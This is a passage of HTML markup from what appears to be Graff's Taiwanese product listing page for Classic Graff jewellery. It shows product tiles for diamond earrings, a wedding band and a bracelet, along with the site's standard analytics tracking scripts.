        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" aria-label="圓形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c2a293a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石耳釘"
            title="圓形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" aria-label="圓形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fc984ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fc984ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fc984ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fc984ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fc984ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石耳釘"
            title="圓形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" aria-label="圓形鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3a802f48/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3a802f48/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_Side_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3a802f48/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3a802f48/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_Side_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3a802f48/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_Side_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石耳釘"
            title="圓形鑽石耳釘"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html" tabindex="0">圓形鑽石耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-61f49a9e7ef1530dec5c070924">
                    
                        









    <style>
        .picture-61f49a9e7ef1530dec5c070924 .b-picture__el {
            position: relative;
        }

        .picture-61f49a9e7ef1530dec5c070924 .b-picture__el img {
            position: absolute;
        }

        .picture-61f49a9e7ef1530dec5c070924 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-61f49a9e7ef1530dec5c070924 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-61f49a9e7ef1530dec5c070924 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-61f49a9e7ef1530dec5c070924"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2debc6cf/images/PLP_IN_GRID/PPN01%20RPN01%20EPN01%2020250522_MD_GRAFF_SHOT_03_085_F4%204x5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2debc6cf/images/PLP_IN_GRID/PPN01%20RPN01%20EPN01%2020250522_MD_GRAFF_SHOT_03_085_F4%204x5.jpg"
            alt="Image shows Graff Classic Diamond Engagement Rings and Bracelet"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look"
                            data-href="js-shop-the-look"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">探索更多</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR813_RGR813">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR813_RGR813',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR813_RGR813", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89304508/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_Model_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2f0612e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_5.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB328_RGB328">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB328_RGB328',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB328_RGB328", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1055000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
